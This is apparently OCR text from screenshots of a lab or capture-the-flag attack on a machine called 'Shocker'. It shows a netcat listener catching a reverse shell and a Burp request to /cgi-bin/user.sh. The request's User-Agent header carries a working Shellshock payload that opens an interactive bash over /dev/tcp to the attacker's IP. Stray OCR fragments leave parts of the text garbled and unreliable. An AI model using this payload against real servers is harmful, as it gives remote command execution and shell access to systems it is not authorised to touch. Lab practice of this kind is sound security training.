 kali@kali:~ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.26] from (UNKNOWN) [10.10.10.56] 40250
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ whomia
whomia
bash: /usr/bin/python: No such file or directory
shelly@Shocker:/usr/lib/cgi-bin$ whoami
whoami
shelly
shelly@Shocker:/usr/lib/cgi-bin$
Repos
Content-Typ
Just an upt
Bu
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Com
1 × +
Send Cancel < >
Request R
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :; }; echo; echo; /bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.26/9001 0>&1'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11 Priority: u=0, i
12
13